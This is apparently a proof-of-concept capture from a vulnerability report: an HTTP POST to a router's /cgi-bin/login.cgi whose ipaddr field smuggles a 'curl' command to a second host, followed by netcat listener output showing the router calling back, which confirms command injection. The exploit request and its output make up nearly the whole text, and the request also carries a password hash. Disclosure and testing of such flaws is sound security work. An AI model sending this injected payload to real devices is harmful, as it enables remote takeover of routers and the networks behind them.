 发送
取消
请求
美化 Raw Hex
\n
1 POST /cgi-bin/login.cgi HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 145
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.10.1
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.10.1/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 page=sys_login1&ipaddr=%3A%3Affff%3A192.168.10.154:curl
http://192.168.10.154:1234#&key=M55373357&password=e10adc3949ba59abbe5
6e057f20f883e
16
17
18
响应
User-Agent: curl/7.67.0
Accept: */*
^C
n0ps1ed@ubuntu:~/Desktop$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.10.1 56129
GET / HTTP/1.1
Host: 192.168.10.154:1234
User-Agent: curl/7.67.0
Accept: */*
^C
n0ps1ed@ubuntu:~/Desktop$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.10.1 56131
GET / HTTP/1.1
Host: 192.168.10.154:1234
User-Agent: curl/7.67.0
Accept: */*